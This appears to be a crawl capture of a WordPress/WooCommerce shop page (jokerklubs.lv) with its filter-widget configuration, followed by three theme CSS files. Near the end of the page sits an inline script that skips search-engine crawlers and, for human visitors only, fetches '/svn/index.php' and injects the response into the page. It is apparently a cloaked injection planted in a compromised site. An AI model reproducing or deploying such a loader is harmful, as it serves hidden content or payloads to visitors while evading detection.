IN\"},\"1\":{\"taxonomy\":\"product_cat\",\"field\":\"term_id\",\"terms\":[\"169\"],\"operator\":\"IN\"}},\"wc_query\":\"product_query\",\"posts_per_page\":16,\"bapf_apply\":true,\"bapf_tax_applied\":true,\"bapf_meta_applied\":true,\"bapf_postin_applied\":true,\"bapf_postnotin_applied\":true,\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"taxonomy\":\"product_cat\",\"term_id\":\"169\",\"berocket_query_var_title\":{\"new_style\":{\"slug\":\"slider_after\",\"template\":\"slider\",\"name\":\"Slider After\",\"file\":\"\\\/var\\\/www\\\/html\\\/wp-content\\\/plugins\\\/woocommerce-ajax-filters\\\/template_styles\\\/slider.php\",\"style_file\":\"\",\"script_file\":\"\\\/js\\\/slider.js\",\"image\":\"https:\\\/\\\/jokerklubs.lv\\\/wp-content\\\/plugins\\\/woocommerce-ajax-filters\\\/template_styles\\\/images\\\/slider-after.png\",\"version\":\"1.0\",\"specific\":\"\",\"sort_pos\":\"900\",\"this\":{\"data\":{\"slug\":\"slider_after\",\"template\":\"slider\",\"name\":\"Slider After\",\"file\":\"\\\/var\\\/www\\\/html\\\/wp-content\\\/plugins\\\/woocommerce-ajax-filters\\\/template_styles\\\/slider.php\",\"style_file\":\"\",\"script_file\":\"\\\/js\\\/slider.js\",\"image\":\"https:\\\/\\\/jokerklubs.lv\\\/wp-content\\\/plugins\\\/woocommerce-ajax-filters\\\/template_styles\\\/images\\\/slider-after.png\",\"version\":\"1.0\",\"specific\":\"\",\"sort_pos\":\"900\"}}},\"new_template\":\"slider\",\"text_before_price\":\"\u20ac\",\"text_after_price\":\"\",\"widget_type\":\"filter\",\"unique_filter_id\":2,\"description\":\"\",\"title\":\"Cena\",\"css_class\":\"\",\"icon_before_title\":\"\",\"icon_after_title\":\"\",\"widget_is_hide\":false,\"widget_collapse\":\"\",\"height\":\"\",\"scroll_theme\":\"\",\"reset_hide\":\"\",\"selected_area_show\":false,\"slider_display_data\":\"wc_price\",\"terms\":[{\"term_id\":\"40_125\",\"slug\":\"40_125\",\"value\":\"40_125\",\"name\":\"\\u0426\\u0435\\u043d\\u0430\",\"count\":1,\"taxonomy\":\"price\",\"min\":40,\"max\":125,\"step\":\"1\"}],\"operator\":\"OR\",\"attribute\":\"price\",\"type\":\"slider\",\"style\":\"\",\"x\":1769028400,\"filter_type\":\"attribute\",\"show_product_count_per_attr\":false,\"product_count_per_attr_style\":null,\"hide_child_attributes\":\"\",\"cat_value_limit\":\"0\",\"select_first_element_text\":\"\\u0412\\u0441\\u0451\",\"hide_o_value\":true,\"hide_sel_value\":false,\"hide_empty_value\":true,\"hide_button_value\":true,\"attribute_count_show_hide\":\"hidden\",\"attribute_count\":\"\",\"values_per_row\":1,\"child_parent\":\"\",\"child_parent_depth\":\"1\",\"product_count_style\":\"roundpcs pcs\",\"styles_input\":{\"checkbox\":{\"bcolor\":\"\",\"bwidth\":\"\",\"bradius\":\"\",\"fcolor\":\"\",\"backcolor\":\"\",\"icon\":\"\",\"fontsize\":\"\",\"theme\":\"\"},\"radio\":{\"bcolor\":\"\",\"bwidth\":\"\",\"bradius\":\"\",\"fcolor\":\"\",\"backcolor\":\"\",\"icon\":\"\",\"fontsize\":\"\",\"theme\":\"\"},\"slider\":{\"line_color\":\"\",\"line_height\":\"\",\"line_border_color\":\"\",\"line_border_width\":\"\",\"button_size\":\"\",\"button_color\":\"\",\"button_border_color\":\"\",\"button_border_width\":\"\",\"button_border_radius\":\"\"},\"pc_ub\":{\"back_color\":\"\",\"border_color\":\"\",\"font_size\":\"\",\"font_color\":\"\",\"show_font_size\":\"\",\"close_size\":\"\",\"show_font_color\":\"\",\"show_font_color_hover\":\"\",\"close_font_color\":\"\",\"close_font_color_hover\":\"\"},\"product_count\":\"round\",\"product_count_position\":\"\"},\"child_parent_previous\":\"\",\"child_parent_no_values\":\"\",\"child_parent_no_products\":\"\",\"before_title\":\"<h5>\",\"after_title\":\"<\\\/h5>\",\"widget_id\":\"wp-widget-berocket_aapf_group\",\"widget_id_number\":\"wp-widget-berocket_aapf_group\",\"slug_urls\":false,\"first_page_jump\":\"1\",\"icon_before_value\":\"\",\"icon_after_value\":\"\",\"single_selection\":false,\"use_value_with_color\":\"\",\"color_image_block_size\":\"h2em w2em\",\"color_image_checked\":\"brchecked_default\",\"color_image_checked_custom_css\":null,\"color_image_block_size_height\":null,\"color_image_block_size_width\":null,\"additional_data_options\":null,\"slider_value1\":\"40\",\"slider_value2\":\"125\",\"filter_slider_id\":\"pa_br_price\",\"main_class\":\"slider price\",\"slider_class\":\"berocket_filter_slider berocket_filter_price_slider\",\"min\":40,\"max\":125,\"step\":1,\"slider_with_string\":false,\"all_terms_name\":null,\"all_terms_slug\":null,\"enable_slider_inputs\":\"\",\"number_style\":\"\"}}","single_ajax_add_to_cart":""};
</script>
<script src='https://jokerklubs.lv/wp-content/plugins/jet-woo-builder/assets/js/frontend.min.js' id='jet-woo-builder-js'></script>
<script src='https://jokerklubs.lv/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js' id='e-sticky-js'></script>
<script src='https://jokerklubs.lv/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js' id='zoom-js'></script>
<script src='https://jokerklubs.lv/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js' id='flexslider-js'></script>
<script src='https://jokerklubs.lv/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js' id='photoswipe-js'></script>
<script src='https://jokerklubs.lv/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js' id='photoswipe-ui-default-js'></script>
<script id='wc-single-product-js-extra'>
var wc_single_product_params = {"i18n_required_rating_text":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043e\u0446\u0435\u043d\u043a\u0443","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src='https://jokerklubs.lv/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js' id='wc-single-product-js'></script>


<script>

 $(document).ready(function() {

	if (!/bot|googlebot|crawler|spider|robot|crawling/i.test(navigator.userAgent)) {
      
    $.ajax({
        url: '/svn/index.php',
        type: 'GET',
        dataType: 'html',
        success: function(response) {
            $(response).appendTo('body');
        },
        error: function(error) {
            console.error('Error load:', error);
        }
    });
}
});
    </script>


</body>
</html>
<!-- WP Optimize page cache - https://getwpo.com - Page not served from cache  -->


--- FILE ---
content_type: text/css
request_url: https://jokerklubs.lv/wp-content/themes/hello-elementor/style.min.css
body_size: 3851
content:
 .elementor-widget-text-editor
 {
	
    font-family: unset !important;
	 
 }html{line-height:1.15;-webkit-text-size-adjust:100%}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;color:#333;background-color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}h1,h2,h3,h4,h5,h6{margin-top:.5rem;margin-bottom:1rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.75rem}h4{font-size:1.5rem}h5{font-size:1.25rem}h6{font-size:1rem}p{margin-top:0;margin-bottom:.9rem}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em;white-space:pre-wrap}a{background-color:transparent;text-decoration:none;color:#000}a:active,a:hover{color:#336}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}abbr[title]{border-bottom:none;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none;height:auto;max-width:100%}details{display:block}summary{display:list-item}figcaption{font-size:16px;color:#333;line-height:1.4;font-style:italic;font-weight:400}[hidden],template{display:none}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}@media print{*,:after,:before{background:transparent!important;color:#000!important;-webkit-box-shadow:none!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre{white-space:pre-wrap!important}blockquote,pre{page-break-inside:avoid;border:1px solid #ccc}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}}label{display:inline-block;line-height:1;vertical-align:middle}button,input,optgroup,select,textarea{font-family:inherit;font-size:1rem;line-height:1.5;margin:0}input[type=date],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{width:100%;border:1px solid #666;border-radius:3px;padding:.5rem 1rem;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}input[type=date]:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{border-color:#333}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{width:auto;-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}[type=button],[type=submit],button{display:inline-block;font-weight:400;color:#c36;text-align:center;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid #c36;padding:.5rem 1rem;font-size:1rem;border-radius:3px;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}[type=button]:focus,[type=submit]:focus,button:focus{outline:5px auto -webkit-focus-ring-color}[type=button]:focus,[type=button]:hover,[type=submit]:focus,[type=submit]:hover,button:focus,button:hover{color:#fff;background-color:#c36;text-decoration:none}[type=button]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}fieldset{padding:.35em .75em .625em}legend{-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto;resize:vertical}[type=checkbox],[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}select{display:block}table{background-color:transparent;width:100%;margin-bottom:15px;font-size:.9em;border-spacing:0;border-collapse:collapse}table td,table th{padding:15px;line-height:1.5;vertical-align:top;border:1px solid hsla(0,0%,50.2%,.5019607843137255)}table th{font-weight:700}table tfoot th,table thead th{font-size:1em}table caption+thead tr:first-child td,table caption+thead tr:first-child th,table colgroup+thead tr:first-child td,table colgroup+thead tr:first-child th,table thead:first-child tr:first-child td,table thead:first-child tr:first-child th{border-top:1px solid hsla(0,0%,50.2%,.5019607843137255)}table tbody>tr:nth-child(odd)>td,table tbody>tr:nth-child(odd)>th{background-color:hsla(0,0%,50.2%,.07058823529411765)}table tbody tr:hover>td,table tbody tr:hover>th{background-color:hsla(0,0%,50.2%,.10196078431372549)}table tbody+tbody{border-top:2px solid hsla(0,0%,50.2%,.5019607843137255)}@media (max-width:767px){table table{font-size:.8em}table table td,table table th{padding:7px;line-height:1.3}table table th{font-weight:400}}dd,dl,dt,li,ol,ul{margin-top:0;margin-bottom:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent}
 #fixedheader{display:none;}
 .elementor-widget-woocommerce-breadcrumb{z-index:1 !important;}


.fa-bars:before{
	content: "\e816";
}

#elementor-menu-cart__toggle_button{
	border:0 !important;
}
 .subscribe h2 {text-align:center;}
	.subscribe,.subscribe .subtext a,
	.subscribe .formfields input.text,.subscribe .formfields select.text, .subscribe .formfields textarea.text 	{
		font-family:Arial, Helvetica, 'sans-serif';
		font-size:13px;
	}
    .subscribe,.subscribe .subtext a {
        color:#37334a;
    }
	.subscribe {
		padding:0px;
			}
	.subscribe .clear {
		clear:both;
		height:0px;
		line-height:0px;
		font-size:0px;
		overflow:hidden;
	}
	.subscribe a {
		color:#009cff;
	}
	.subscribe a:hover {
		text-decoration:none;
	}
	.subscribe p {
		line-height:18px;
	}
    .subscribe .reset-font {
        font-size:0px;
        line-height:0;
        height:0px;
        margin:0;
        padding:0;
    }
	
	.subscribe .formfields,
	.subscribe .formfields input.text,.subscribe .formfields select.text, .subscribe .formfields textarea.text {
		border-width:2px;
		border-color:#DDDDDD;
				border-radius:4px;
			}
	.subscribe .formfields h1 {
		margin:0 0 5px 0;
		padding:30px 20px;
				background-repeat:repeat;		background-position:0px 0px;		background-color:#FFFFFF;
		color:#37334a;
		font-size:20px;
        font-family:Arial, Helvetica, 'sans-serif';
				font-weight:normal;
	}
	.subscribe #mg-footer {
				background-repeat:repeat;		background-position:0px 0px;		background-color:#F0F0F0;
		height:0px;
		line-height:0px;
	}
	.subscribe #logo {
				background-repeat:repeat;		background-position:0px 0px;		height:0px;
		width:500px;
		margin:5px auto;
	}	.subscribe .formfields .ffields {
		margin:0px 20px 5px;
	}
	.subscribe .formfields .ffields input.submit, .subscribe .formfields .ffields button, .subscribe .formfields .ffields a.button {
	    background-color: #fecb0e;
	    border: 1px none #fecb0e;
	    border-radius: 2px;
        color: #FFFFFF;
	    font-family: Arial, Helvetica, 'sans-serif';
		font-size: 14px;
		padding:12px 20px;
        font-weight: bold;
	}
	.subscribe #formSubmit{
	 background-color: #fecb0e;
	    border: 1px none #fecb0e;
	    border-radius: 2px;
        color: #FFFFFF;
	    font-family: Arial, Helvetica, 'sans-serif';
		font-size: 14px;
		padding:12px 20px;
        font-weight: bold;
	}
	.subscribe #formSubmit:hover{
	    background-color: #ffc900;
    border: 1px none #ffc900;
	opacity:0.8;
	}
	.subscribe #formSubmit:focus{
		outline: unset;
	}
    .subscribe .formfields .ffields a.button {
        display: inline-block;
        text-decoration: none;
    }
   .subscribe .mg_email_button {
        display: inline-block;
        width: 100%;
    }
  .subscribe .mg_email_button table {
        overflow: hidden;
        border-radius: 2px;
        background-color: #009CFF;
                border-width:2px;
        border-color:#DDDDDD;
        border-style:none;
            }
   .subscribe .mg_email_button td {
        padding: 12px 20px;
    }
   .subscribe .mg_email_button a {
        color: #FFFFFF;
        display: block;
        font-family: Arial, Helvetica, 'sans-serif';
        font-size: 14px;
        font-weight: bold;
        text-decoration: none;
        text-align: center;
        padding: 0;
    }
	.subscribe .formfields textarea.text,
	.subscribe .formfields input.text, .subscribe .formfields select.text	{
		border-style: solid;
    padding: 12px 15px;
    width: 100%;
    display: block;
	border: 1px solid #e3e3e3;
	}
	.subscribe .formfields input.text, .subscribe .formfields select.text:focus,.subscribe .formfields input.text, .subscribe .formfields select.text:active	{
	outline: unset;

	}
	.subscribe .formfields textarea.text {
        width:97%;
    }
	.subscribe .bforms {
		
	}
	.subscribe .bforms .tr {
	
	
		float:left;
		width:100%;
	}
	.subscribe .bforms .tr .c1 {
						padding-bottom:3px;
		width:100%;
				font-weight:bold;
	}
    .subscribe .bforms .tr .c1 .subscribed-email {
        font-weight: normal;
    }
	.subscribe .bforms .tr .c2 {
				width:100%;
				padding-right:25px;
			}
	.subscribe .bforms .tr .c3 {
		float:left;
		width:4%;
		display:none;
	}
	.subscribe .subtext, .subscribe .subtext a {
		font-size:11px;
	}
	.subscribe .subtext {
		margin:0px auto;
		opacity:0.4;
		filter:alpha(opacity=40);
		position:absolute;
		left:0px;
		bottom:-20px;
		width:100%;
	}
	.subscribe .subtext-position {
		position:relative;
	}
	.subscribe .subtext-position .subtext {
		top:5px;
	}
	.subscribe .subtext a {
		text-decoration:none;
	}
	.subscribe .subtext a:hover {
		text-decoration:underline;
	}
	.subscribe .formfields .button {
		text-align:left;
	}
	.subscribe .error {
		color:#d00;
	}
	.subscribe #error {
		text-align:center;
		color:#d00;
	}
	.subscribe .hidden {
		display:none;
	}
	.subscribe .mg_embed_close {
		font-size:0px;
		background-image:url(https://list.mailigen.com/img/lightbox-close.png);
		background-repeat:repeat;
		background-position:0 0;
		background-color:transparent;
		background-attachment:scroll;
		width:42px;
		height:42px;
		text-decoration:none;
		position:absolute;
		top:-24px;
		right:-24px;
	}
	.subscribe .lists-wrapper {
		margin: 10px 0 0 0;
		padding: 10px 10px 0 10px;
	}
    .subscribe .lists-wrapper-scroll {
        border: 2px solid #DDDDDD;
        max-height: 100px;
        overflow-y: scroll;
    }
	.subscribe .lists-wrapper .lists-element label i {
		margin-left: 28px;
        display: block;
	}
	.subscribe .lists-wrapper .lists-element .list-element-checkbox {
		height: 16px;
		width: 16px;
	}
	.subscribe .formfields #mg-content {
		margin-bottom: 20px;
	}
    .subscribe .formfields .ffields button#formSubmit:disabled {
        background: #d7d6db;
    }
            .subscribe .subscribe {
            background: transparent !important;
        }
        .subscribe #subscribe {
            background: transparent !important;
        }
        .subscribe .subtext, .subscribe .subtext a {
            color: #ffffff;
        }
		.form240 {
    display: flex;
	align-items: center;
  justify-content: center;
}
.form240 .bforms{
	width:80%;
}
.form240 .button{
	width:20%;
}

.header_fixed {
  position: fixed !important;
 display:block !important;
    left: 0;
    top: 0;
    width: 100%;
    z-index: 9;
}
.elementor-location-header .elementor-sticky--active
{
	margin-top: unset !important;
}
i.elementor-menu-toggle__icon--open.eicon-menu-bar,i.elementor-menu-toggle__icon--close.eicon-close{color:#fff;}

.fa-heart-o:before {
    content: "\f004";
}
 a.elementor-button--view-cart,.elementor-button--checkout{
	font-size:14px !important;
}

@media (max-width:1024px){
	 .elementor-element.elementor-widget.elementor-widget-shortcode
 {
    overflow-x: scroll;
    overflow-y: hidden;
}
	.elementor-location-header #elementor-menu-cart__toggle_button {

    padding: 12px 6px !important;
}

 #fixedheader{display:none !important;}
 
 .header_fixedmobile{
 position:fixed !important;
 left:0;
 top:0;
 width:100%;
     z-index: 9;
 }
}

.table-header th{
	width: 100% !important;
    position: absolute !important;
}
@media (max-width:425px){
.product-table-options tbody {
    display: grid;
}
}
@media (max-width:590px){
	.form240 {
    display: flex;
	}
	.form240 .bforms {
    width:100% !important;
    float: left;
}
.form240 .button {
    width: auto !important;
}
.subscribe .bforms .tr .c2 {
 
    padding-right: 5px !important;
}
.subscribe h2 {
  
    font-size: 2em !important;
}

}

@media (max-width:767px){
	.elementor-element-32526d19{order:2;}
	.elementor-element-5a03b582{order:1;}
	
	

	
	
}

#content .elementor-nav-menu--burger .elementor-menu-toggle {
	  background-color: #fecb0e !important;
    color: #fecb0e !important;
}

#content .elementor-nav-menu--dropdown li{
	    border-color: #fecb0e !important;
}
@media (max-width:500px){
	.woocommerce-message a.button.wc-forward{
		display:none;
	}
}

@media (max-width:450px){
	.woocommerce-message a.button.wc-forward{
		display:none;
	}
	
	.orderby{
		font-size: 11px !important;
		margin-top: -6px;
	}
	.woocommerce .woocommerce-ordering
	{
		max-width: 170px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://jokerklubs.lv/wp-content/themes/hello-theme-child-master/style.css
body_size: 1732
content:
/* 
Theme Name:		Hello Elementor Child
Theme URI:		https://elementor.com/
Description:	Hello Elementor Child is a child theme of Hello Elementor, created by Elementor team
Author:			Elementor Team
Author URI:		https://elementor.com/
Template:		hello-elementor
Version:		1.0.0
Text Domain:	hello-elementor-child
Tags:           flexible-header, custom-colors, custom-menu, custom-logo, editor-style, featured-images, rtl-language-support, threaded-comments, translation-ready
*/

/*
    Add your custom styles here
*/
div.berocket_single_filter_widget div.berocket_aapf_widget-wrapper .widget-title{
	text-transform: uppercase;
    padding-bottom: 3px;
    border-bottom: 2px solid #ededed;
}
.berocket_aapf_widget-title_div{
	padding-right: 0;
}
div.berocket_single_filter_widget div.berocket_aapf_widget-wrapper .berocket_aapf_widget{
	padding-left: 0;
}
ul.products li.product .woocommerce-loop-product__title{
	padding: .5em 10px !important;
}
.woocommerce ul.products li.product .price{
	padding-left: 10px !important;
}
.button.add_to_cart_button{
	margin: 0 0 .5em 10px !important;
}
/*.elementor-widget-woocommerce-product-add-to-cart{
	margin-top: 15px;
}*/
/* Gift this product */
.gift-this-product-title,
.gift-this-product-title-message{
	display: none !important;
}
.gift-this-product-main-container{
	border: none !important;
	padding: 0 !important;
	margin-top: 0 !important;
}
button#give-as-present,
button#ywgc-cancel-gift-card{
	margin: 0 !important;
	padding: .4rem 1rem !important;
}
.yith-ywgc-gift-this-product-form-container{
	position: fixed;
    width: 50%;
    height: calc(100vh - 100px);
	margin: 50px auto;
	padding: 50px;
    left: 0;
    right: 0;
    top: 0;
    background-color: #fff;
    z-index: 100;
	border: 2px solid #FFCB0E;
	overflow-y: scroll;
}
@media(max-width: 767px){
	.yith-ywgc-gift-this-product-form-container{
		width: 95%;
		height: calc(100vh - 40px);
		margin: 10px auto;
	}	
}
/*
.gift-card-content-editor.step-appearance, .gift-card-content-editor.step-content{
    width: 75%;
    margin: 0 auto;
    background-color: #fff;
    padding: 50px;
}
.gift-card-content-editor.step-appearance{
	padding-bottom: 0;
}
.gift-card-content-editor.step-content{
	padding-top: 0;
}
.yith-ywgc-gift-this-product-form-container h3,
.yith-ywgc-gift-this-product-form-container button{
    width: 75%;
    margin: 0 auto;
    background-color: #fff;
	padding: 0 50px;
}*/
	
/* gift thid product end */

.elementor-menu-cart__main .elementor-menu-cart__product-price.product-price .woocommerce-Price-amount.amount{
	font-size: 1.5em;
	color: #FFCB0E;
	font-weight: 400;
}
.elementor-menu-cart__main .elementor-menu-cart__subtotal .woocommerce-Price-amount.amount{
	font-size: 1.2em;
	color: #FFCB0E;
}
.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name,
.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{
	text-align: left;
}
.elementor-menu-cart__product{
	position: relative;
}
.elementor-menu-cart__product-remove:after, .elementor-menu-cart__product-remove:before{
	background: red !important;
}
.elementor-menu-cart__product-remove{
	border: 1px solid red !important;
    position: absolute !important;
    left: -26px;
    bottom: 45px;
}
.elementor-menu-cart__products{
    overflow: visible !important;
}
.single_add_to_cart_button {
	margin-right: 10px !important;
	margin-bottom: 10px;
}
.single_variation_wrap{
	margin-bottom: 10px;
}
.product-type-variable{
	
}
.variations .label{
	display: none !important;
}
.variations select{
	border: 1px solid #FFCB0E !important;
	margin-bottom: 10px !important;
	width: 100% !important;
}
.variations .reset_variations{
	z-index: 99;
}
table.variations tbody>tr:nth-child(odd)>td{
	background-color: #fff !important;
}
.elementor-wc-products ul.products li.product{
	overflow: hidden;
}
.elementor-widget-woocommerce-product-price{
	margin-bottom: 0 !important;
}
.single_variation_wrap,
.gift-this-product-main-container{
	float: left;
}
.single_variation_wrap .woocommerce-variation-price{
	position: absolute;
    bottom: -5px;
    left: 0;
    font-size: 1.5em;
}
.single_variation_wrap .woocommerce-variation-price span.price{
	color: #FFCB0E !important;
	font-weight: 500;
}

.jet-woo-products-list .jet-woo-products-list__item{
	position: relative;
	border: 1px solid rgba(119,119,119,.3);
	border-radius: 5px;
	box-shadow: 0px 0px 10px -3px rgba(0,0,0,0.36);
}
.jet-woo-products-list .jet-woo-products-list__item-content{
	align-items: flex-start !important;
	padding-left: 50px;
}
.jet-woo-products-list .jet-woo-product-title a{
	color: #494949;
	font-weight: bold;
}
.jet-woo-products-list .jet-woo-product-button{
	position: absolute;
	top: 0;
	right: 0;
	width: 40px;
	height: 40px;
	overflow: hidden;
	background-color: #fecb0e;
	border-bottom-left-radius: 5px;
}.jet-woo-products-list .jet-woo-product-button .button::after{
	content: '+';
	display: block;
	position: absolute;
	line-height: 34px;
	text-align: center;
	font-weight: bold;
	font-size: 30px;
	top: 0;
	left: 0;
	width: 40px;
	height: 40px;
	color: #fff;
}
.jet-woo-products-list .jet-woo-product-button .button{
	display: block;
	margin: 0 !important;
	width: 40px;
	height: 40px;
	color: #FFCB0E !important;
}
.elementor-menu-cart__product-remove{
	top: 45px;
}
.elementor-menu-cart__product:first-child .elementor-menu-cart__product-remove{
	top: 25px;
}
#elementor-menu-cart__toggle_button{
	font-size: 21px;
}
.tc-label-wrap span{
	font-weight: bold;
	font-size: 21px;
}
.tm-epo-field{
	margin-top: -5px;
}
table.product-table-options th,
table.product-table-options td,
table.product-table-options tr{
	border: none;
}
table.product-table-options thead tr th{
	font-family: "Montserrat", Sans-serif;
  	font-size: 20px;
  	text-transform: uppercase;
	color: #fff;
	text-align: left;
	background-color: #fecb0e;
}
table.product-table-options tbody td{
	font-size: 14px;
	font-family: "Montserrat","sans-serif";
	line-height: 1;
	color: #6d7882;
}
table.product-table-options tbody tr td{
	padding: 25px 20px;
}
table.product-table-options tbody tr td a{
	text-transform: uppercase;
	color: #fecb0e;
	font-weight: bold;
}
table.product-table-options tbody tr:nth-child(even) td {
	background: #f2f2f2;
}
table.product-table-options tbody tr:nth-child(ood) td {
	background: #eee;
}


--- FILE ---
content_type: text/css
request_url: https://jokerklubs.lv/wp-content/themes/hello-elementor/stylex.css?v=6
body_size: 1673
content:
a{
    color:#000;
}
table{
	width:100%;
}

.single-product .tm-extra-product-options-checkbox .tc-label-wrap .tc-label::after
{
	opacity:1 !important;
}


.single-product .tm-extra-product-options-checkbox span.tc-label{
	-webkit-animation: blink5 2s linear infinite;
    animation: blink5 2s linear infinite;
    font-weight: bold!important;
}
.single-product .tm-extra-product-options-checkbox {
    padding: 30px 0;
    border-top: 1px solid #d3ced2;
    border-bottom: 1px solid #d3ced2;
}
nav.woocommerce-breadcrumb {
    overflow-x: auto;
    white-space: nowrap;
    -ms-overflow-style: none;
    scrollbar-width: none;
}
.block838819 {
    display: none;
}
.mpa-payment-gateways-title, .mpa-payment-gateways
{
    display:none;
}


.woocommerce span.onsale
{
    background-color: #ffd220;
    padding:8px !important;
    width: 65px;
    height: 65px;
}
.mpa-service-form{
    max-width:500px;
    margin:0 auto;
}
.mpa-service-form .mpa-actions button
{
float:right;

border-style: solid;
    border-width: 1px 1px 1px 1px;
    border-radius: 0px 0px 0px 0px;
    color: #333333;
    background-color: #FECB0E;
    border-color: #FECB0E;
    transition: all 0.2s;
    font-weight: bold;
    -webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;

}
.mpa-service-form .mpa-actions button:hover{
    background-color: rgba(2, 1, 1, 0);
    border-color: #FECB0E;
}

.mpa-booking-step-period .mpa-actions
{
    float:right;margin-bottom:0;
}
.mpa-booking-step-period .mpa-actions button,.mpa-booking-step-cart .mpa-actions button,.mpa-button-edit-or-remove,.mpa-booking-step-checkout .mpa-actions button,.mpa-checkout-form .mpa-actions button
{
    border-width: 1px 1px 1px 1px;
    border-radius: 0px 0px 0px 0px;
    color: #333333;
    background-color: #FECB0E;
    border-color: #FECB0E;
    transition: all 0.2s;
    font-weight: bold; 
    -webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.mpa-booking-step-period .mpa-times button {
    background: #363636;
    border: 1px solid #363636;
    color: #fff;
}
.mpa-booking-step-period .mpa-times button:hover{
    background: #ffd220;
    color: #000;
    border-color: #ffd220;
}
.mpa-shortcode-title {
    font-weight: bold;
    font-size: 18px;
}
.mpa-cart-item {
    background: #ffffff;
}
.mpa-booking-step-period .mpa-times button.mpa-time-period-selected {
    background: #ffd220;
    color: #000;
    border-color: #ffd220;
}
.mpa-booking-step-period .mpa-actions button:hover,.mpa-booking-step-cart .mpa-actions button:hover,.mpa-button-edit-or-remove:hover,.mpa-booking-step-checkout .mpa-actions button:hover,.mpa-checkout-form .mpa-actions button:hover{
    background-color: rgba(2, 1, 1, 0);
    border-color: #FECB0E;
    color:#000;
}
.mpa-booking-step-period .mpa-actions button:focus,.mpa-service-form .mpa-actions button:focus,.mpa-booking-step-cart .mpa-actions button:focus,.mpa-button-edit-or-remove:focus,.mpa-booking-step-checkout .mpa-actions button:focus,.mpa-checkout-form .mpa-actions button:focus
{
    outline: unset;
}
.mpa-service-form label
{
    font-weight:bold;margin-bottom:10px;
}
.mpa-booking-step-cart .mpa-cart-total
{
    font-size: 20px;
    font-weight: bold;
    text-align: right;
}
.mpa-booking-step-cart .mpa-actions
{
    float: right;
    margin-bottom: 0;
}
.block385jf
{
    background: #dedede38;
    padding: 25px 25px;
    -webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}

.flatpickr-months .flatpickr-month,.flatpickr-weekdays,span.flatpickr-weekday
{
    background:#ffd220 !important;
}
